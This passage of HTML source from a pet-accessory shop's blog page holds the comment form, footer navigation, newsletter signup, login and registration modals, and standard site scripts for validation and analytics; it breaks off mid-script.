			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bewdogs.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10809' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="228"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<footer class="footer">
    <div class="container">
            <div class="footer-main">
                <div class="row">
                    <div class="col-lg-2">
                        <div class="footer-logo"><a
                                href="https://bewdogs.co.uk/"><img loading="lazy" src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/logotype.svg" title="Bew Dogs" alt="Bew Dogs" width="197" height="203"><img loading="lazy" src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/logo-mobile.svg" title="Bew Dogs" alt="Bew Dogs" width="175" height="94"></a>
                            <ul class="socials">
                                <li><a href="https://www.facebook.com/profile.php?id=100090402635811" target="_blanc" title="Facebook">
                                        <svg class="icon icon-facebook ">
                                            <use
                                                xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#facebook">
                                            </use>
                                        </svg></a></li>
                                <li><a href="https://www.instagram.com/bew_dogs/" target="_blanc" title="Instagram">
                                        <svg class="icon icon-instagram ">
                                            <use
                                                xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#instagram">
                                            </use>
                                        </svg></a></li>
                                <li><a class="btn-soon" href="#" title="Tikok" target="_blanc">
                                        <svg class="icon icon-tiktok ">
                                            <use
                                                xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#tiktok">
                                            </use>
                                        </svg></a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-6">
                        <div class="footer-menu-wrap">
                            <div class="footer-menu">
                                <ul>
                                                                        <li> <a href="https://bewdogs.co.uk/blog/">Blog</a></li>
                                    <li> <a href="https://bewdogs.co.uk/faqs/">FAQs</a></li>
                                    <li><a href="https://bewdogs.co.uk/contacts/">Contact Us</a></li>
                                    <li> <a href="https://bewdogs.co.uk/wp-content/uploads/2023/03/BEW-DOGS-Privacy-Policy.pdf" target="_blanc">Privacy Policy</a></li>
                                    <li> <a href="https://bewdogs.co.uk/wp-content/uploads/2023/03/BEW-DOGS-Terms-and-Conditions.pdf" target="_blanc" >Terms and conditions</a></li>

                                </ul>
                            </div>
                            <div class="footer-menu">
                                <div class="menu-caterogies-menu-column-1-container"><ul id="menu-caterogies-menu-column-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11385"><a href="https://bewdogs.co.uk/product-category/walkingbags/">Walking Bags</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10035"><a href="https://bewdogs.co.uk/product-category/harnesses/">Harnesses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-256"><a href="https://bewdogs.co.uk/product-category/leads/">Leads</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-269"><a href="https://bewdogs.co.uk/product-category/cable-knits/">Cable Knits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10264"><a href="https://bewdogs.co.uk/product-category/bows/">Bows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259"><a href="https://bewdogs.co.uk/product-category/collar-tags/">Collar Tags</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10744"><a href="https://bewdogs.co.uk/product-category/bewcats/">Bew Cats</a></li>
</ul></div>								                                <li class='desktop-hide'> <a href="https://bewdogs.co.uk/wp-content/uploads/2023/03/BEW-DOGS-Privacy-Policy.pdf" target="_blanc">Privacy Policy</a></li>
                                <li class='desktop-hide'> <a href="https://bewdogs.co.uk/wp-content/uploads/2023/03/BEW-DOGS-Terms-and-Conditions.pdf" target="_blanc" >Terms and conditions</a></li>

                            </div>
                            <div class="footer-menu">
                                <div class="menu-caterogies-menu-column-2-container"><ul id="menu-caterogies-menu-column-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://bewdogs.co.uk/product-category/halloween/">Halloween</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10033"><a href="https://bewdogs.co.uk/product-category/bundles/">Bundles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10037"><a href="https://bewdogs.co.uk/product-category/collars/">Collars</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10739"><a href="https://bewdogs.co.uk/product-category/dog-toys/">Dog Toys</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267"><a href="https://bewdogs.co.uk/product-category/poo-bags/">Poo Bags</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-264"><a href="https://bewdogs.co.uk/product-category/dino-suit/">Dino-Suit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10740"><a href="https://bewdogs.co.uk/product-category/doggy-specs/">Pet Specs</a></li>
</ul></div>                            </div>
                            
                        </div>
                        <div class="bd-footer-payments-label bd-footer-payments-label-mobile">
                                <p class="bd-pay-title">We accept:</p>
                                <img src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/payments.svg" alt="payments">
                                <p class="bd-pay-subtitle">Payment for our products is made in only £</p>
                            </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-form">                     
                            <div id="mc_embed_signup" class="mailchimp-form">
                            <form action="https://bewdogs.us13.list-manage.com/subscribe/post?u=a652f7882ca8a745664aa3c21&amp;id=7573473f9d&amp;f_id=001c8de2f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_self">
                                <div id="mc_embed_signup_scroll">
                                <h2>Sign up to our mailing list</h2>
                            <div class="mc-field-group">
                                <label for="mce-EMAIL">Email
                            </label>
                                <input type="email" value="" name="EMAIL" placeholder="example@gmail.com" class="required email" id="mce-EMAIL" required>
                                <span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span>
                            </div>
                                <div id="mce-responses" class="clear foot">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_a652f7882ca8a745664aa3c21_7573473f9d" tabindex="-1" value=""></div>
                                    <div class="optionalParent">
                                        <div class="clear foot">
                                            <input type="submit" value="Send" name="subscribe" id="mc-embedded-subscribe" class="button btn-send">
                                        </div>
                                    </div>
                                </div>
                            </form>
                            </div>
                        </div>
                    </div>
            </div>
            <div class="bd-footer-payments-label bd-footer-payments-label-desktop">
                <p class="bd-pay-title">We accept:</p>
                <img src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/payments.svg" alt="payments">
                <p class="bd-pay-subtitle">Payment for our products is made in only £</p>
            </div>
            <div class="footer-copyright"> <span>© Copyrite 2026<a href="https://bewdogs.co.uk/">Bew Dogs </a></span></div>
        </div>
    </div>
</footer>

<div class="cart-modal">
    <div class="cart-modal-wrap">

        <div class="cart-modal-head">
            <h3>Shopping bag</h3>
            <button class="close" type="button" name="close">
              <svg class="icon icon-close ">
                <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#close"></use>
              </svg>
            </button>
        </div>

                <div class="cart-modal-empty">
            <div class="box"><span>Your bag is empty</span>
                <button class="btn-continue" type="button" name="continue">Continue Shopping</button>
            </div>
        </div>
        
        
    </div>
</div>

<div class="shadow-modal"></div>

<div class="coming-soon-modal-wrap">
    <div class="coming-soon-modal">
        <div class="btn">
            <button class="close" type="button" name="close">
              <svg class="icon icon-close ">
                <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#close"></use>
              </svg>
            </button>
        </div>
        <p>Coming Soon</p><span>This page will appear soon</span>
        <picture>
            <source srcset="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/content/bruna.webp" type="image/webp">
            <img loading="lazy" src="./assets/img/content/bruna.png" alt="Coming Soon" title="Coming Soon" width="740" height="220">
        </picture>
    </div>
</div>

<div class="menu-mobile">

    <div class="menu-mobile-head">
        <button class="btn-menu" type="button" name="menu">
          <svg class="icon icon-menu ">
            <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#menu"></use>
          </svg>
        </button>
                <a class="btn-signin js-btn-join" href="#" title="Join Us">Join Us</a>
        	
    </div>
    
            <div class="menu-mobile-main">
            <a class="btn-menu-mobile " href="https://bewdogs.co.uk/" title="Home">
                <img class="mobile-menu-icon" src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/home.svg" alt="">
                Home
            </a>
            <a class="btn-menu-mobile js-btn-login" href="#" title="My Account">
                <svg class="icon icon-account"><use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#account"></use>
                </svg>
                My Account
            </a>  
            <a class="btn-menu-mobile btn-cart"  href="#" title="Bag">
                <svg class="icon icon-cart "><use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#cart"></use></svg>
                Bag
            </a>
        </div>      
    	

    <div class="menu-mobile-foot">
        <a class="btn-menu-mobile" href="https://bewdogs.co.uk/blog/" title="Blog">Blog</a>
        <a class="btn-menu-mobile" href="https://bewdogs.co.uk/faqs/" title="FAQs">FAQs</a>
        <a class="btn-menu-mobile" href="https://bewdogs.co.uk/contacts/" title="Contacts">Contact Us</a>
        <ul class="socials">
            <li><a href="https://www.facebook.com/profile.php?id=100090402635811" title="Facebook">
                    <svg class="icon icon-facebook ">
                        <use
                            xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#facebook">
                        </use>
                    </svg></a></li>
            <li><a href="https://www.instagram.com/bew_dogs/" title="Instagram">
                    <svg class="icon icon-instagram ">
                        <use
                            xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#instagram">
                        </use>
                    </svg></a></li>
            <li><a class="btn-soon" href="#" title="TikTok">
                    <svg class="icon icon-tiktok ">
                        <use
                            xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#tiktok">
                        </use>
                    </svg></a></li>
        </ul>
    </div>

</div>

<div class="sign-modal">
    <div class="sign-modal-wrap">
        <div class="sign-modal-main">
        <div class="ajax-login-form">
            <!-- LRMDD
-->
<div class="lrm-main lrm-font-svg lrm-inline is-visible lrm-btn-style--default" >
    <!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <div class="lrm-signin-section is-selected"> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="your@email.com"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="your@email.com" placeholder="your@email.com" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="1d1aa4af35" /><input type="hidden" name="_wp_http_referer" value="/blog/6-ways-to-chase-away-the-january-blues/" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login -->
	<div class="lrm-signup-section "> <!-- sign up form -->
		
			<form class="lrm-form js-lrm-form" action="#0" data-action="registration" data-lpignore="true" >

                <div class="lrm-fieldset-wrap lrm-form-message-wrap">
                    <p class="lrm-form-message lrm-form-message--init"></p>
                </div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                                                                        <div class="fieldset fieldset--username">
                                                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-username" title="Username*"></label>
                                <input name="username" class="full-width has-padding has-border" id="signup-username" type="text" placeholder="Username*" required aria-label="Username*" autocomplete="off" data-lpignore="true">
                                <span class="lrm-error-message"></span>
                            </div>
                        
			                                        <div class="fieldset fieldset--login">
                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-login" title="Login"></label>
                                <input name="login" class="full-width has-padding has-border" id="signup-login" type="text" autocomplete="off" data-lpignore="true">
                            </div>
	                    
                        <!--                            <div class="clearfix lrm-row">-->
                                                                                                <div class="lrm-col-half-width lrm-col-first fieldset--first-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-first-name" title="First name*"></label>
                                    <input name="first-name" class="full-width has-padding has-border" id="signup-first-name" type="text" placeholder="First name*" required aria-label="First name*" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
                                <div class="lrm-col-half-width lrm-col-last fieldset--last-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-last-name" title="Last name"></label>
                                    <input name="last-name" class="full-width has-padding has-border" id="signup-last-name" type="text" placeholder="Last name" aria-label="Last name" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
<!--                            </div>-->
                        
                        <div class="fieldset fieldset--email">
                                                        <label class="image-replace lrm-email lrm-ficon-mail" for="signup-email" title="Email*"></label>
                            <input name="email" class="full-width has-padding has-border" id="signup-email" type="email" placeholder="Email*" required autocomplete="off" aria-label="Email*">
                            <span class="lrm-error-message"></span>
                        </div>

                        
	                    	                    	                    
	                    
	                    
                        <div class="lrm-integrations lrm-integrations--register">
		                    		                                            </div>

	                    
                    
                    <div class="lrm-integrations lrm-integrations--register lrm-info lrm-info--register">
                                            </div>

				</div>

				<div class="fieldset fieldset--submit fieldset--default">
					<button class="full-width has-padding" type="submit">
						Create account					</button>
				</div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                </div>

				<input type="hidden" name="redirect_to" value="">
				<input type="hidden" name="lrm_action" value="signup">
				<input type="hidden" name="wp-submit" value="1">

				<!-- Fix for Eduma WP theme-->
				<input type="hidden" name="is_popup_register" value="1">
				<input type="hidden" id="security-signup" name="security-signup" value="3c650184b3" /><input type="hidden" name="_wp_http_referer" value="/blog/6-ways-to-chase-away-the-january-blues/" />				<!-- For Invisible Recaptcha plugin -->
				<span class="wpcf7-submit" style="display: none;"></span>

			</form>

		
		<!-- <a href="#0" class="lrm-close-form">Close</a> -->
	</div> <!-- lrm-signup -->

<div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
            <p class="lrm-form-message">If an account exists for the email provided, you will receive an email with instructions to reset your password. Please check junk folder</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email" data-autofocus="1" aria-label="Email">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="b7f054a525" /><input type="hidden" name="_wp_http_referer" value="/blog/6-ways-to-chase-away-the-january-blues/" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Submit			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Cancel</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal -->        </div>  
    </div>
        <div class="sign-modal-bottom"><span>Log in as a user</span>
        <div class="sign-modal-bottom__btns"><a href="https://bewdogs.co.uk/wp-login.php?loginSocial=facebook" data-plugin="nsl" data-action="connect" data-redirect="https://bewdogs.co.uk/my-account/" data-provider="facebook" data-popupwidth="600" data-popupheight="679" class="sign-modal-link">Facebook</a><a class="sign-modal-link" href="https://bewdogs.co.uk/wp-login.php?loginSocial=google" data-plugin="nsl" data-action="connect" data-redirect="https://bewdogs.co.uk/my-account/" data-provider="google" data-popupwidth="600" data-popupheight="600">Google</a></div>
        </div>
    </div>
</div>

<div class="search-modal">
    <div class="search-modal-wrap">
            <button class="close close-search-modal" type="button" name="close">
              <svg class="icon icon-close ">
                <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#close"></use>
              </svg>
            </button>
            <div class="search-form-mobile-wrap">
                <form role="search" method="get" id="search-form" action="https://bewdogs.co.uk/" class="header-form">
<label>
                    <svg class="icon icon-search search-desktop">
                      <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#search"></use>
                    </svg>

                    
                    <input type="search" class="form-control border-0" placeholder="Search" aria-label="search nico" name="s" id="search-input" value="">

                  </label>
 
</form>


             </div>
    </div>
</div>



<style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
</style>
<!-- LRMDD
-->
<div class="lrm-main lrm-font-svg lrm-user-modal lrm-btn-style--default" style="visibility: hidden;">
    <!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <div class="lrm-signin-section "> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="your@email.com"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="your@email.com" placeholder="your@email.com" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="1d1aa4af35" /><input type="hidden" name="_wp_http_referer" value="/blog/6-ways-to-chase-away-the-january-blues/" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login -->
	<div class="lrm-signup-section "> <!-- sign up form -->
		
			<form class="lrm-form js-lrm-form" action="#0" data-action="registration" data-lpignore="true" >

                <div class="lrm-fieldset-wrap lrm-form-message-wrap">
                    <p class="lrm-form-message lrm-form-message--init"></p>
                </div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                                                                        <div class="fieldset fieldset--username">
                                                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-username" title="Username*"></label>
                                <input name="username" class="full-width has-padding has-border" id="signup-username" type="text" placeholder="Username*" required aria-label="Username*" autocomplete="off" data-lpignore="true">
                                <span class="lrm-error-message"></span>
                            </div>
                        
			                                        <div class="fieldset fieldset--login">
                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-login" title="Login"></label>
                                <input name="login" class="full-width has-padding has-border" id="signup-login" type="text" autocomplete="off" data-lpignore="true">
                            </div>
	                    
                        <!--                            <div class="clearfix lrm-row">-->
                                                                                                <div class="lrm-col-half-width lrm-col-first fieldset--first-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-first-name" title="First name*"></label>
                                    <input name="first-name" class="full-width has-padding has-border" id="signup-first-name" type="text" placeholder="First name*" required aria-label="First name*" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
                                <div class="lrm-col-half-width lrm-col-last fieldset--last-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-last-name" title="Last name"></label>
                                    <input name="last-name" class="full-width has-padding has-border" id="signup-last-name" type="text" placeholder="Last name" aria-label="Last name" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
<!--                            </div>-->
                        
                        <div class="fieldset fieldset--email">
                                                        <label class="image-replace lrm-email lrm-ficon-mail" for="signup-email" title="Email*"></label>
                            <input name="email" class="full-width has-padding has-border" id="signup-email" type="email" placeholder="Email*" required autocomplete="off" aria-label="Email*">
                            <span class="lrm-error-message"></span>
                        </div>

                        
	                    	                    	                    
	                    
	                    
                        <div class="lrm-integrations lrm-integrations--register">
		                    		                                            </div>

	                    
                    
                    <div class="lrm-integrations lrm-integrations--register lrm-info lrm-info--register">
                                            </div>

				</div>

				<div class="fieldset fieldset--submit fieldset--default">
					<button class="full-width has-padding" type="submit">
						Create account					</button>
				</div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                </div>

				<input type="hidden" name="redirect_to" value="">
				<input type="hidden" name="lrm_action" value="signup">
				<input type="hidden" name="wp-submit" value="1">

				<!-- Fix for Eduma WP theme-->
				<input type="hidden" name="is_popup_register" value="1">
				<input type="hidden" id="security-signup" name="security-signup" value="3c650184b3" /><input type="hidden" name="_wp_http_referer" value="/blog/6-ways-to-chase-away-the-january-blues/" />				<!-- For Invisible Recaptcha plugin -->
				<span class="wpcf7-submit" style="display: none;"></span>

			</form>

		
		<!-- <a href="#0" class="lrm-close-form">Close</a> -->
	</div> <!-- lrm-signup -->

<div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
            <p class="lrm-form-message">If an account exists for the email provided, you will receive an email with instructions to reset your password. Please check junk folder</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email" data-autofocus="1" aria-label="Email">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="b7f054a525" /><input type="hidden" name="_wp_http_referer" value="/blog/6-ways-to-chase-away-the-january-blues/" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Submit			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Cancel</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bewdogs\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a652f7882ca8a745664aa3c21/ca84ff5cd89eac4fd89464025.js");</script>        
    <script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.9/jquery.validate.min.js"></script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    $('#commentform').validate({

    rules: {
      author: {
        required: true,
        minlength: 2
      },

      email: {
        required: true,
        email: true
      },

      comment: {
        required: true,
        minlength: 20
      }
    },

    messages: {
      author: "Please fill your name",
      email: "Please enter a valid email address.",
      comment: "Please fill the comment field"
    },

    errorElement: "span",
    errorPlacement: function(error, element) {
      element.after(error);
    }

    });
    });
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bewdogs.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorised","@id":"https:\/\/bewdogs.co.uk\/blog\/category\/uncategorised\/"}},{"@type":"ListItem","position":3,"item":{"name":"6 Ways to Chase Away the January Blues: Achieve a Happy January with Your Dog","@id":"https:\/\/bewdogs.co.uk\/blog\/6-ways-to-chase-away-the-january-blues\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
